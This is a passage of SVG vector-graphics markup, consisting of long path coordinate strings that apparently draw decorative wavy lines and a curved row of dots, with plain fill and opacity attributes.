5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 